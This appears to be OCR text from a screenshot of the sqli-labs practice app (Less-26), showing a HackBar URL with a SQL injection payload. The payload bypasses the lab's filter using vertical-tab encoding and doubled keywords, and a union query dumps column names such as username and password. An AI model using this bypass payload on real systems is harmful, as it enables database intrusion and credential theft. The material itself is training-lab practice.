 Welcome Dhakkan
Your Login name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?
id=0'%0Bunion%0Bselect%0B1,group_concat(column_name),3%0Bfrom%0Binfoorrmation_schema.columns%0Bwhere%0Btable_schema=database()%0Baandnd%0B'1'='1